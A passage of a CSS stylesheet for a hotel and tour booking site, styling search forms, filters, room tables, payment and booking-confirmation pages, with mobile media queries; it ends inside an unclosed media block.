.select2-container .select2-selection--single {

    height: 40px;

}

.select2-container--default .select2-selection--single .select2-selection__rendered {

    line-height: 35px;
}

.select2-container--default .select2-selection--single .select2-selection__arrow b {
    top: 64%;

}

.type_serach_btn {
    position: absolute;
    bottom: 100%;
    left: 0;
    border-top-right-radius: 5px;
    border-top-left-radius: 5px;
    overflow: hidden;
}

.type_serach_btn > ul {
    list-style-type: none;
    display: flex;
}

.type_serach_btn > ul > li {
    color: #fff;
    height: 30px;
    padding-left: 10px;
    padding-right: 10px;
    display: flex;
    justify-content: center;
    align-items: center;
    border-right: 1px solid black;
    cursor: pointer;
    background: #ff6b00ba;
}

.type_serach_btn > ul > li:nth-child(2) {
    border-right: 0px;
}

.type_serach_btn_active {
    background: #0000009c !important;
}

.search_id_wrap {
    display: none;
    flex: 1;
    padding-right: 10px;
    position: relative;
    height: 40px;
}

.search_id_wrap > input {
    width: 100%;
    padding-left: 15px;
}

@media screen and (max-width: 480px) {
    .section_one {
        flex-direction: column !important;
        display: flex !important;
        align-items: center;
        justify-content: center;
    }

    .item_h {
        width: 100%;
    }

    .hotels_a_text {
        display: none;
    }

    .api_load_all {
        width: 100%;
    }

    .form_search_hotel {
        flex-direction: column;
        padding: 30px;
        width: auto;
        height: auto;

    }

    #count_list_s {
        height: 35px;
        margin-bottom: 10px;
        width: 190px;
    }

    #des_list_s {
        height: 35px;
        margin-bottom: 10px;
        width: 190px;
    }

    #search {
        margin-left: -10px;
        margin-top: 10px;
        width: 190px;
    }

    .hotel_slider {
        height: 252px;
        width: 100%;
    }

    .slick-next_h, .slick-prev_h {
        top: 14%;
    }

    .hotel_slider_nav {
        height: 80px;
    }

    .nav_img_sl {
        height: 80px;
    }

    .active_hd_tab_s {
        display: block;
        background-color: #ffffff;
        /* margin-bottom: 1000px; */
    }

    .form_date {
        margin-top: 15px;

    }

    .rom_non {
        display: none !important;
    }

    .type_room_flex > ul > li > div {
        font-size: 11px;
    }

    .type_room_col {
        width: auto;
        position: relative;
    }

    .rate_type_room {
        display: flex;
        flex: auto;
        flex-direction: column;
    }

    .type_room_col {
        width: auto;
        position: relative;
        flex: auto;
        display: flex;
    }

    .type_room_flex {
        flex: auto;
        display: flex;
    }

    .type_room_col > ul {
        list-style-type: none;
        width: 100%;
    }

    .type_room_flex > ul {
        list-style-type: none;
        width: 100%;
        margin-top: 7px;
    }

    .type_room_col > ul > li {
        height: 30px;
        border-bottom: 1px solid #ccc;
        display: flex;
        align-items: center;
        padding-left: 10px;
    }

    .type_room_flex > ul > li {
        display: flex;
        height: 40px;
        border-bottom: 1px solid #ccc;
        border-top: 1px solid #ccc;
    }

    .hotel_name_a {
        font-size: 16px;
        flex-direction: column;
    }

    .input_g_calendar {
        display: -webkit-box;
        display: -moz-box;
        display: -ms-flexbox;
        display: -webkit-flex;
    }

    .item_result_h {
        margin-left: 0 !important;
    }

}

.wrap_filtr {
    margin-top: 30px;
    width: 300px;
    height: auto;
    display: flex;
    /* background: orange; */
    flex-direction: column;
    margin-bottom: 30px;
}

.star_filtr > p {
    color: #fff;
    margin-bottom: 5px;
    border-bottom: 1px solid #ccc;
}

.star_filtr > ul {
    list-style-type: none;
}

.star_filtr > ul > li {
    color: gold;
    cursor: pointer;
    margin-bottom: 3px;
}

.star_filtr > ul > li > label {
    font-size: 20px;
    cursor: pointer;
}


input[type=radio]:checked {
    background: #0DFF92;
}

input[type=radio]:checked ~ label {
    color: #1004e5;
}

._star_ {
    display: none;
}

.all_star {
    font-size: 16px !important;
}


/*----------------------------------------------------------------------------*/


.hotel_content {
    width: 1200px;
    margin: 0 auto;
    box-sizing: border-box;
    display: flex;

}

.wrap_tours {
    display: flex;
    flex: 1;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: space-evenly;
    margin-top: 30px;

}

.all_popular_tour {
    display: inherit;
    border: 1px solid red;
}

.wrap_tours_m {
    display: flex;
    flex: 1;
    flex-direction: column;
    margin-top: 15px;

}

.head_popular {
    background: #142a38;
    margin-left: 24px;
    margin-right: 24px;
    height: 55px;
    display: flex;
    justify-content: center;
    align-items: center;
    font-size: 17px;
    color: #fff;
    border-radius: 5px;
    padding: 10px;
}

.wrap_tours_col {
    display: flex;
    flex: 1;
    flex-direction: row;
    flex-wrap: wrap;
    margin-top: 15px;

}

.wrap_filtr {
    margin-top: 30px;
    width: 300px;
    height: auto;
    display: flex;
    /* background: orange; */
    flex-direction: column;
    margin-bottom: 30px;

}

.item_result_h {
    width: 250px;
    height: 300px;
    box-sizing: border-box;
    margin-bottom: 15px;
    box-shadow: 0 0 11px -7px;
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
    margin-right: 24px;
    margin-left: 24px;
}

.item_result_img {
    height: 200px;
    overflow: hidden;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
    position: relative;

}

.item_result_img > img {
    object-fit: cover;
    height: 100%;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
}

.item_result_info {
    /*border:1px solid red;*/
    height: 30px;
    display: flex;
    align-items: center;
    justify-content: center;
   padding: 0 10px;
    margin-top: 10px;
    font-weight: bold;
    color: #142a3882;
    text-align: center;

}

.item_result_info > p {
    margin-bottom: 0;
    line-height: 16px;
}

.item_result_price {
    padding-left: 5px;
    padding-right: 5px;
    display: flex;
    flex: 1;
    align-items: center;
    justify-content: flex-end;

}

.item_result_price > p {
    margin-bottom: 3px;
    font-size: 19px;
}

.item_result_star {
    display: flex;
    justify-content: flex-end;
    padding-top: 10px;
    background: black;
    position: absolute;
    padding-right: 10px;
    top: 0;
    width: 100%;
    height: 100px;
    /* background: red; */
    -webkit-mask-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 7.21, 0.9)), to(rgba(77, 72, 48, 0)));
}

.item_result_star > span {
    color: #fff;
    font-size: 17px;
}

.item_result_star > span > i {
    color: #ff6b00;
}

.cover_serach {
    position: relative;
}

.cover_serach img {
    width: 100%;
}

.leyer_Serach {
    background: #00000060;
    position: absolute;
    z-index: 10;
    right: 0;
    left: 0;
    bottom: 0;
    top: 0;
    display: flex;
    align-items: center;
    justify-content: center;
}

.searc_h {
    position: relative;
    width: 800px;
    height: 40px;
    background: #fff;
    margin: 0 auto;
    display: flex;
    flex-direction: row;
}

.calendar {
    position: relative;
    width: 200px;
    border-bottom: 1px solid #ccc;
}

.search_keyword {
    height: 40px;
    border-right: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    box-sizing: border-box;
    position: relative;

}

.keyword_input > input {
    width: 100%;
    height: 38px;
    border: none;
    box-sizing: border-box;
    outline: none;
    padding-left: 30px;
}

.icon_keyword {
    position: absolute;
    left: 0;
    width: 30px;
    height: 40px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 20px;
}

.adults_room_ch {
    border-left: 1px solid #ccc;
    display: flex;
    /*align-items: center;*/
    flex-direction: column;
    position: relative;
    padding: 0 5px !important;
    min-width: 200px;
}

.flex_div_s > p {
    margin-bottom: 0;
}

.flex_div_s {
    padding-left: 30px;
    display: flex;
    align-items: center;
    height: 40px;
    justify-content: center;
    cursor: pointer;
    /*border:1px solid red;*/
    background: #fff;

}

.modal_count {
    width: 100%;
    /*height: 150px;*/
    background: #fff;
    position: absolute;
    padding: 15px 0;
    top: 40px;
    left: 0;
    display: none;
    z-index: 100;
    border: 1px solid #e4e4e4;
    box-shadow: 0px 0px 3px #e4e4e4;

}

.wrap_adults {
    display: flex;
    /*border:1px solid red;*/
    height: 35px;
    margin-top: 10px;
}

.wrap_adults_title {
    display: flex;
    flex: 1;
    /*border:1px solid red;*/
    align-items: center;
    padding-left: 15px;

    height: 35px;
}

.wrap_adults_title > p {
    margin-bottom: 0;
}

.count_group {
    display: flex;
    flex: 1;
    justify-content: flex-end;
    padding-right: 15px;
}

.count_group > ul {
    display: flex;
    margin: 0;
    padding: 0;
    list-style-type: none;
}

.count_group > ul > li {
    width: 30px;
    height: 30px;
    display: flex;
    justify-content: center;
    align-items: center;
    border: 1px solid #ff6b00;
}

.count_group > ul > li:nth-child(2) {
    border: none;
}

.btn_search {
    background: #ff6b00;
    height: 40px;
    display: flex;
    flex: 1;
    justify-content: center;
    align-items: center;
    cursor: pointer;
    transition: 0.3s;
    padding-left: 15px;
    padding-right: 15px;
    font-weight: bold;
}

.btn_search:hover {
    background: #142a38;
}

.btn_search > p {
    margin-bottom: 0;
    color: #fff
}

.age_select {
    width: 100%;
    display: flex;
    justify-content: center;
    margin-bottom: 5px;
}

#age_ch {
    display: flex;
    flex-wrap: wrap;
}

.age_select > select {
    border: 1px solid orange;
    width: 89%;
}

.age_select_ad {
    width: 100%;
    display: flex;
    justify-content: center;
    margin-bottom: 5px;
}
.age_select select,.age_select_ad select{
    padding: 5px;
}

#age_ch {
    display: flex;
    flex-wrap: wrap;
}

#age_ad {
    display: flex;
    flex-wrap: wrap;
}

.age_select_ad > select {
    border: 1px solid orange;
    width: 89%;
}


/*----------------------*/
/*.autocomplete {*/
/*position: relative;*/
/*display: inline-block;*/
/*}*/

/*input {*/
/*border: 1px solid transparent;*/
/*background-color: #f1f1f1;*/
/*padding: 10px;*/
/*font-size: 16px;*/
/*}*/

/*input[type=text] {*/
/*background-color: #f1f1f1;*/
/*width: 100%;*/
/*}*/

/*input[type=submit] {*/
/*background-color: DodgerBlue;*/
/*color: #fff;*/
/*cursor: pointer;*/
/*}*/

.autocomplete-items {
    position: absolute;
    border: 1px solid #d4d4d4;
    border-bottom: none;
    border-top: none;
    z-index: 99;
    /*position the autocomplete items to be the same width as the container:*/
    top: 100%;
    left: 0;
    right: 0;
    overflow-y: scroll;
    max-height: 294px;
}

.autocomplete-items div {
    padding: 10px;
    cursor: pointer;
    background-color: #fff;
    border-bottom: 1px solid #d4d4d4;
    font-size: 12px;
}

/*when hovering an item:*/
.autocomplete-items div:hover {
    background-color: #e9e9e9;
}

/*when navigating through the items using the arrow keys:*/
.autocomplete-active {
    background-color: DodgerBlue !important;
    color: #ffffff;
}

.autocomplete-active > span {
    color: #fff;
}

.icon_c_d {
    /*border:1px solid red;*/
    width: 25px;
    height: 20px;
    display: inline-flex;
    justify-content: center;
    align-items: center;
    font-size: 15px;
    color: #868585;

}

.s_info {

    margin-bottom: 5px;
    display: flex;
    flex: 1;
    align-items: center;

}

.s_info > ul {
    margin: 0;
    padding: 0;
    list-style-type: none;
    display: flex;
}

.s_info > ul li {
    display: flex;
    /*border:1px solid green;*/
    width: 30px;
    height: 25px;
    margin-right: 5px;
    justify-content: center;
    align-items: center;
    padding: 3px;
    border-radius: 3px;
    background: #ff6b00;
    color: #fff;

}

.s_info > ul li span {
    display: flex;
    justify-content: center;
    align-items: center;
}

.s_info > ul li:nth-child(1) span i {
    font-size: 11px;
}

.wrab_b {
    display: flex;
    flex: 1;
}

.date_r {
    padding: 0  10px;
    margin-top: 5px;
}
.wrab_b{
    padding: 0 10px;
    height: 40px;
}

.alert_typing, .alert_date {
    position: absolute;
    bottom: 50px;
    background: #fff;
    height: 30px;
    left: 0;
    right: 0;
    margin: 0 auto;
    width: 190px;
    display: none;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    border-radius: 5px;

}

.alert_typing span:nth-child(2) {
    position: absolute;
    top: 10px;
    font-size: 28px;
    color: #fff;

}

.alert_date {
    position: absolute;
    bottom: 60px;
    background: #fff;
    height: 30px;
    left: 0;
    right: 0;
    margin: 0 auto;
    width: 154px;
    display: none;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    border-radius: 5px;

}

.alert_date span:nth-child(2) {
    position: absolute;
    top: 10px;
    font-size: 28px;
    color: #fff;

}

/*................................................................................*/


#slider-range {
    width: 90%;
    margin: 0 auto;
}

#time-range {
    width: 300px;
    border-radius: 3px;
    height: 70px;
    padding-left: 7px;
    padding-right: 7px;
    padding-top: 3px;

}

.price_range {
    display: flex;
    flex: 1;
    margin-bottom: 15px;
}

.input_prace_range {
    display: flex;
    flex: 1;
    margin-top: 5px;

}

.input_prace_range > input {
    width: 100%;
    padding-left: 7px;
    padding-right: 7px;
    border: 1px solid #142a3810;
    background: #fff;
    height: 30px;
    border-radius: 3px;

}

.input_prace_range:nth-child(1) {
    margin-right: 15px;
}

.filtr_star_wrap {
    width: 300px;
    border-radius: 3px;
    height: 70px;
    /*background: #e8a52a;*/
    margin-top: 15px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    padding-left: 7px;
    padding-right: 7px;
    padding-top: 3px;
}

.filtr_star_wrap > ul {
    display: flex;
    flex: 1;
    list-style-type: none;
    padding: 0;
    margin: 0;
    margin-top: 5px;
    justify-content: space-between;
}

.filtr_star_wrap > ul > li {
    display: flex;
    width: 30px;
    height: 30px;
    align-items: baseline;
    justify-content: center;
    margin-left: 18px;
    border-radius: 3px;
    /*border: 1px solid #000;*/
    transition: 0.4s;
    cursor: pointer;
    color: #000;
}

.filtr_star_wrap > ul > li:nth-child(1) {
    margin-left: 0;
}

.filtr_star_wrap > ul > li:hover {
    background: #ff6b00;
    color: #fff;
    border: 1px solid #ff6b00;
}

/*___________________BOARDS________________________*/
.boards_wrap {
    /*background:#e8a52a;*/
    margin-top: 15px;
    padding-left: 7px;
    padding-right: 7px;
    padding-top: 3px;
    border-radius: 5px;
}

.boards_wrap > ul {
    list-style-type: none;
    padding: 0;
    margin: 0;
    height: 140px;
    overflow: hidden;
    transition: 1s;

}

.boards_wrap > ul > li > label {
    font-size: 12px;
    font-weight: normal;
    color: #161616;
}

.boards_wrap > ul > li > input {
    margin: 0;
    margin-right: 3px;
    cursor: pointer;
}

.boards_wrap > ul > li > label {
    margin: 0;
    cursor: pointer;
}

.filtr_title {
    margin: 0;
    padding: 0;
    color: #161616;
    border-bottom: 1px solid #ccc;
    margin-bottom: 10px;
}

.accom > ul {
    list-style-type: none;
    padding: 0;
    margin: 0;
    height: 130px;
    overflow: hidden;

}

.accom > ul > li > label {
    font-size: 12px;
    font-weight: normal;

}

.animate_see {
    height: auto !important;
}

.show_all_filtr {
    color: #ff6b00;
    cursor: pointer;
    border-bottom: 1px solid #ff6b00;
    display: inline-flex;
}

.show_all_filtr_two {
    color: #ff6b00;
    cursor: pointer;
    border-bottom: 1px solid #ff6b00;
    display: inline-flex;
    margin-bottom: 15px;
}

.btn_search_filtr {
    width: 100%;
    height: 40px;
    display: flex;
    justify-content: center;
    align-items: center;
    color: #fff;
    background: #ff6b00;
    border-radius: 3px;
    cursor: pointer;
    border: 1px solid #ff6b00;

}

.btn_search_filtr > p {
    margin-bottom: 0;
}


.hotel_cotet {
    /*width: 1200px;*/
    margin: 0 auto;
    /*border:1px solid red*/
}

.slider {
    width: 800px;
}

.section_one {
    display: inline-flex;
}

.hotel_maps {
    width: 100%;
    /*margin-bottom: 30px;*/
    margin-top: 30px;
}

.fancybox-slide--iframe .fancybox-content {
    width: 800px;
    height: 600px;
    max-width: 80%;
    max-height: 80%;
    margin: 0;
}

.slick_prev_nav {
    position: absolute;
    background: #e0ad1c91;
    left: 0;
    top: 0;
    z-index: 10;
    height: inherit;
    bottom: 0;
    border: 0;
    color: #fff;
    border-radius: 5px;
}

.slick_next_nav {
    position: absolute;
    background: #e0ad1c91;
    right: 0;
    top: 0;
    z-index: 10;
    height: inherit;
    bottom: 0;
    border: 0;
    border-radius: 5px;
    color: #fff;
}

.slider-nav {

}

.desc_hotel {
    margin-top: 15px;
    margin-bottom: 15px;
}

.fancybox-slide .fancybox-content {
    width: 800px;
    height: 600px;
    max-width: 80%;
    max-height: 80%;
    margin: 0;
}

.open-gallery {
    background: #ffffff;
    border: 1px solid #87929A;
    color: #87929A;
    height: 30px;
    width: 30px;
    border-radius: 3px;
    cursor: pointer;
    display: flex;
    justify-content: center;
    align-items: center;
}

.wrap_change_def {
    width: 900px;
    margin: 0 auto;
}

.wrap_change_def > p {
    margin: 0
}

.change_def_body {
    background-color: #fff;
    border: 1px solid #e0e0e0;
    padding: 21px 15px;
    margin-bottom: 16px;
    border-radius: 2px;
    display: flex;
}

.row_def {
    display: flex;
    flex: 1;
    /*border: 1px solid #e0e0e0;*/
    /*height: 60px;*/
}

.block_from ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
}

.block_from {
    margin-right: 40px
}

.block_to ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
}

.count_ch_au > ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
}

.cahange_button {
    display: flex;
    justify-content: flex-end;
    flex: 1
}

.cahange_button p {
    background: #ff6b00;
    color: #fff;
    padding: 8px;
    border-radius: 3px;
    cursor: pointer;
    margin: 0;
}

.g_av_title {
    width: 364px;
    padding: 15px 15px;
    margin: 0px 15px;
    box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.16);
    display: flex;
    flex-direction: column;
    border-radius: 5px;
}

.g_av_title_m {
    color: #ff6b00;
    font-size: 24px;
    font-family: Robotomedium;
}

.check_in_dates {
    margin-top: 20px;
}

.butt_res {
    text-align: right;
    margin-top: 30px;
}

.butt_res > span {
    background: #87929A;
    color: #ffffff;
    font-size: 18px;
    /* padding: 8px 10px 8px 10px; */
    cursor: pointer;
    border-radius: 3px;
    font-family: Robotomedium;
    box-sizing: border-box;
    height: 30px;
    width: 120px;
    justify-content: center;
    align-items: center;
    display: inline-flex;
}

.butt_res > span:hover{
    background: #ff6b00;
}

.t_check_members {
    display: flex;
    flex-direction: row;
}

.t_check_m_one {
    display: flex;
    flex: 1;
    flex-direction: column;
}

.t_check_m_one_title {
    display: flex;
    color: #ff6b00;
    font-size: 24px;
    font-family: Robotomedium;
    margin-top: 15px;
}

.t_check_m_one_m {
    display: flex;
    flex: 1;
    flex-direction: row;
    padding: 5px 18px 5px 0px;
}

.t_check_m_one_tit {
    display: flex;
    color: #161616;
    font-size: 14px;
    font-family: Robotomedium;
}

.t_check_m_one_ns {
    display: flex;
    flex: 1;
    justify-content: space-around;
    background: #9a9a9a1f;
    align-items: center;
    height: 34px;
    cursor: pointer;
}

.t_check_m_one_t {
    align-items: center;
    display: flex;
    flex: 1;
    justify-content: space-around;
    background: #ffffff;
    height: 34px;
}

.mg_comment {
    /*width: 67%;*/
    margin-bottom: 30px;
    font-size: 14px;
    font-family: RobotoLight;
    margin-top: 30px;
    line-height: 27px;
    font-weight: 600;
}

.rooms_table_body_s_name {
    font-family: RobotoLight;
    font-size: 13px;
    color: #161616;
}

.rooms_table_body_s_item {
    display: flex;
    flex-direction: row;
    margin-right: 20px;
}

.r_t_h_item_b_now {
    display: flex;
    flex: 1;
    background: #87929A;
    font-size: 14px;
    font-family: RobotoLight;
    cursor: pointer;
    color: #ffffff;
    height: 35px;
    align-items: center;
    justify-content: space-around;
    border-radius: 5px;
    cursor: pointer;
}
.r_t_h_item_b_now:hover{
    background: #ff6b00;
    color: #fff;
}


.r_t_b_item_comment {
    display: flex;
    width: 28%;
    font-family: RobotoLight;
    font-size: 12px;
    color: #161616;
    padding: 0 10px;
    font-weight: 600;
}

.r_t_b_item {
    display: flex;
    width: 12%;
    font-family: RobotoLight;
    font-size: 12px;
    color: #161616;
    padding: 0 10px;
    font-weight: bold;
}

.rooms_table_body_s {
    display: flex;
    flex-direction: row;
    margin-top: 15px;
    margin-bottom: 5px;
}

.rooms_table_body_f {
    display: flex;
    flex-direction: row;
    border-bottom: 1px solid #efefef;
    padding-bottom: 15px;
}

.list_rooms_ch_ad {
    list-style-type: none;
    display: flex;
    width: 70px;
    height: 30px;

    align-items: baseline;
}

.list_rooms_ch_ad > li:nth-child(1) {
    margin-right: 5px;
    font-size: 18px;
}

.rooms_table_body {
    display: flex;
    flex-direction: column;
    padding: 10px;
    box-shadow: 1px 1px 5px 1px rgba(0, 0, 0, 0.5);
    margin-bottom: 35px;
    border-radius: 5px;
}

.r_t_h_item {
    display: flex;
    width: 12%;
    font-family: RobotoLight;
    font-size: 12px;
    color: #c3c3c3;
    font-weight: 600;
}

.r_t_h_item_comment {
    display: flex;
    width: 28%;
    font-family: RobotoLight;
    font-size: 12px;
    color: #c3c3c3;
    font-weight: 600;
}

.rooms_table {
    display: flex;
    flex-direction: column;
    width: 800px;
    /*margin-bottom: 20px;*/
}

.input-block{
    width: 364px;
    margin: 0 0  0 10px;

}

.rooms_table_head {
    display: flex;
    flex-direction: row;
    margin-bottom: 25px;
    padding: 10px;
}

.mobile_rooms_g {
    display: none;
    flex-direction: column;
}

.mob {
    display: none;
}


@media screen and (max-width: 320px) {
    .mobBtn {
        padding-top: 5px !important;
    }
}

.pay_content {
    margin-top: 30px;
}

.check_room_pay {

    background: #fff;
    margin: 0 auto;
    border: 1px solid #142a38;
    border-radius: 5px;
}

.check_total_pay {
    background: #fff;
    box-shadow: 0 0 9px -7px black;
    padding-bottom: 10px;
}

.title_pay {
    color: #fff;
    background: #142a38;
    text-align: center;
    font-size: 16px;
    height: 30px;
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 5px;

}

.total_pay_list {
    padding: 10px;
}

.total_pay_list > ul {
    list-style-type: none;
    display: flex;
    justify-content: space-between;
    border-bottom: 1px solid #ccc;
    padding-bottom: 5px;
    padding-top: 10px;
}

.you_payed {
    padding-left: 10px;
    padding-right: 10px;
    display: flex;
    justify-content: center;
}

.you_payed > p {
    color: forestgreen;
    font-size: 18px;
    font-weight: bold;
}

.you_payed > p:nth-child(1) {
    margin-right: 10px;
}

.wrap_check_hotel {
    display: flex;
}

.pay_check_img {
    /*width: 300px;*/
    height: 200px;
    /*background: red;*/
    margin: auto 20px;
}

.pay_check_img > img {
    width: 100%;
    object-fit: cover;
    height: 100%;
    border-radius: 5px;

}

.pay_check_info {
    display: flex;
    flex: 1;
    /*background: orange;*/
    flex-direction: column;
    min-height: 200px;
}

.chec_day_pay {
    display: flex;
    padding: 5px;
    border-bottom: 1px solid #ccc;
}

.chec_day_pay > ul {
    list-style-type: none;
    margin-right: 40px;
}

.chec_day_pay > ul:nth-child(2) > li {
    text-align: center;
}

.tr_pay {
    padding: 5px;
    border-bottom: 1px solid #ccc;
}

.tr_pa_cancel {
    padding: 15px 5px 15px 0;
}

.tr_pa_cancel > p {
    color: #fff;
    background: #142a38;
    font-size: 16px;
    padding: 4px;
    text-align: center;
}

.tr_pa_cancel > p > span {
    color: green;
}

.tr_pa_cancel ul{
    padding-left: 20px;
}

.contact_info_pay {
    padding: 5px;
}

.contact_info_pay > ul {
    list-style-type: none;
    display: flex;

}

.contact_info_pay > ul > li {
    display: flex;
    align-items: center;
}

.contact_info_pay > ul > li:nth-child(1) {
    width: 150px;
}

.contact_info_pay > ul > li:nth-child(2) > input {
    width: 200px;
    height: 30px;
    border: 1px solid #ccc;
    padding-left: 5px;
}

.contact_info_pay > ul > li:nth-child(3) {
    padding-left: 15px;
    font-size: 12px;
}

.room_info_pay {
    padding: 5px;
}

.room_info_pay > ul {
    list-style-type: none;
    display: flex;

}

.room_info_pay > ul > li {
    display: flex;
    align-items: center;
    margin-right: 15px;
}

.room_info_pay > ul > li > input {
    width: 200px;
    height: 30px;
    border: 1px solid #ccc;
    padding-left: 5px;
}

.room_info_pay > ul > li > select {
    width: 200px;
    height: 30px;
    border: 1px solid #ccc;
    padding-left: 5px;
}

.conditions {
    margin-top: 15px;
    margin-bottom: 15px;
    margin-left: 5px;
}

.pay_btn_section {
    margin-top: 30px;
    margin-bottom: 30px;
    display: flex;
    justify-content: center;
}

.paymant_go {
    width: 250px;
    height: 40px;
    background: forestgreen;
    color: #fff;
    cursor: pointer;
    font-size: 18px;
    font-weight: bold;
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 3px;
}

.wrap_bookink_hotelbeds {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    overflow-x: scroll;

}

.booking_hotelbeds {

    width: 325px;
    margin-right: 10px;
    margin-bottom: 10px;
    padding: 10px;
    -webkit-box-shadow: 0px 0px 12px -4px rgba(0, 0, 0, 0.75);
    -moz-box-shadow: 0px 0px 12px -4px rgba(0, 0, 0, 0.75);
    box-shadow: 0px 0px 12px -4px rgba(0, 0, 0, 0.75);
    border-radius: 5px;
}

.booking_hotelbeds > ul {
    list-style-type: none;

}

.hotelbeds_name {
    color: #FF6B01;
    font-weight: bold;
    font-size: 13px;
    height: 40px;
}

.h_b_id {
    display: flex;
    flex-direction: row;
}

.h_b_id > p:nth-child(1) {
    width: 90px;
    border-right: 1px solid #ececec;
    margin-right: 10px;
    margin-bottom: 5px;
    font-weight: bold;
    color: #000;
    font-size: 13px;
}

.cancell_group {
    border-top: 1px solid #ececec;
    margin-top: 5px;
    display: flex;
}

.cancel_info_b {
    display: flex;
    flex-direction: column;
    flex: 1;
}

.wrap_btn > a {
    background: #FF6B01;
    color: #fff;
    width: 80px;
    display: inline-flex;
    height: 30px;
    justify-content: center;
    align-items: center;
    border-radius: 3px;
    margin-top: 6px;
}

.wrap_btn > p {
    background: #ccc;
    color: #fff;
    width: 80px;
    display: inline-flex;
    height: 30px;
    justify-content: center;
    align-items: center;
    border-radius: 3px;
    margin-top: 6px;
}

.wrap_ss {
    width: 100%;

    position: relative;
    overflow: hidden;
}

.wrap_ss > img {
    width: 100%;
    object-fit: cover;
}

.layer_succ {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background: #000000b3;
    z-index: 10;
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
}

.info_succ {
    width: 450px;
    /*height: 335px;*/
    background: #fff;
    position: relative;
    border-radius: 3px;
    -webkit-box-shadow: 0px 0px 12px -4px rgba(0, 0, 0, 0.75);
    -moz-box-shadow: 0px 0px 12px -4px rgba(0, 0, 0, 0.75);
    box-shadow: 0px 0px 12px -4px rgba(0, 0, 0, 0.75);
    padding: 10px;
}

.chek_icon {
    position: absolute;
    width: 60px;
    height: 60px;
    background: #04f104;
    border-radius: 30px;
    left: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
    top: -30px;
    display: flex;
    justify-content: center;
    align-items: center;
    -webkit-box-shadow: 0px 0px 12px -4px rgba(0, 0, 0, 0.75);
    -moz-box-shadow: 0px 0px 12px -4px rgba(0, 0, 0, 0.75);
    box-shadow: 0px 0px 12px -4px rgba(0, 0, 0, 0.75);
    color: #fff;
}

.status_succ {
    display: flex;
    justify-content: center;
    margin-top: 45px;
    font-size: 22px;
    color: #04f104;
    font-weight: bold;
}

.chek_list {
    display: flex;
    flex-direction: row;
    list-style-type: none;
    margin-top: 10px;
}

.chek_list > li:nth-child(2) {
    display: flex;
    flex: 1;
    border-bottom: 1px dotted #ccc;
}

.go_to_my_bookink {
    margin-top: 30px;
    display: flex;
    justify-content: center;
}

.go_to_my_bookink > a {
    background: #FF6B01;
    width: 170px;
    color: #fff;
    height: 35px;
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 3px;
    font-weight: bold;
}

.factli_list {
    list-style-type: none;
    border: 1px solid red;
}

.outer-block {
    /*display: flex;*/
    flex: 1;
    margin: 30px 0 20px 5px;
    /* padding: 15px; */
    max-width: 100%;
}

.items {
    /*display: inline-block;*/
    /*margin: 0 0 1em;*/
    width: 100%;
    list-style-type: none;
    /*margin-bottom: 5px;*/
}

.fact_btn {
    position: absolute;
    font-size: 24px;
    top: 3px;
    right: 10px;
}

.title_fact {
    color: #fff;
    background: #142a38;
    padding: 15px;
    width: 364px;
    display: inherit;
    /*border-top-left-radius: 3px;*/
    /*border-top-right-radius: 3px;*/
    border-radius: 5px;
    position: relative;

}

.show_hide {
    transition: 0.4s;
    height: auto !important;
    padding: 5px !important;
}

.big_image_mob_s {
    height: 600px;
}

.big_image_mob_s > img {
    height: 100%;
    object-fit: cover;
    width: 100%;
    border-bottom: 5px solid #fff;
    border-radius: 5px 5px 8px 8px;
}

.nav_img_hotel_page {
    height: 100px;
}

.nav_img_hotel_page > img {
    height: 100%;
    width: 100%;
    object-fit: cover;
}

.filtr_head_mod {
    display: none;
}

.accom {
    padding-left: 8px;
    padding-right: 8px;
}


.for-block{
    box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.16);
    padding: 10px;
    margin-bottom: 30px;
}

@media screen and (min-width: 320px) and (max-width: 480px) {
    .new-btn-class {
        width: 100%;
    }
    .title_fact{
        width: 100% !important;
    }
    .pay_check_info {
        flex: none !important;
    }

    .btn_search_filtr {
        width: 96%;
        height: 40px;
        display: flex;
        justify-content: center;
        align-items: center;
        color: #fff;
        background: #ff6b00;
        border-radius: 3px;
        cursor: pointer;
        border: 1px solid #ff6b00;
        margin-left: 8px;
        margin-right: 8px;
        box-sizing: border-box;
        margin-bottom: 30px;
    }

    .accom {
        padding-left: 8px;
        padding-right: 8px;
    }

    .close_filtr {
        color: #fff;
        margin-right: 18px;
        font-size: 28px;
        cursor: pointer;
    }

    .not_result {
        width: 100%;
    }

    .not_result > img {
        width: 100%;
    }

    .filtr_head_mod {
        display: flex;
        justify-content: flex-end;
        align-items: center;
        height: 40px;
        width: 100%;
        background: #132734;
    }

    #time-range {
        width: 100%;
    }

    .mob_wrap_btn_filtr {
        display: flex;
        height: 40px;
        width: 100%;
        margin-top: 15px;
        padding-left: 15px;
        padding-right: 15px;

    }

    .wrap_tours_m {
        padding-left: 15px;
        padding-right: 15px;
        box-sizing: border-box;
        width: 100%;
    }

    .item_result_img > img {
        width: 100%;
    }
    .item_result_h {
        width: 100%;
        margin-right: 0;
    }
    .wrap_tours {
        display: unset;
    }

    .head_popular {
        margin-left: 0px;
        margin-right: 0px;
        height: auto;
        font-size: 16px;
        padding: 15px 10px;
    }

    .hotel_content .btn_search_filter{
        margin-left: 10px;
        padding: 10px 40px;
    }

    .wrap_tours_col {
        flex: none;
        flex-direction: column;
    }

    .wrap_check_hotel {
        display: flex;
        flex-direction: column;
    }

    .chec_day_pay > ul {
        list-style-type: none;
        margin-right: 25px;
    }

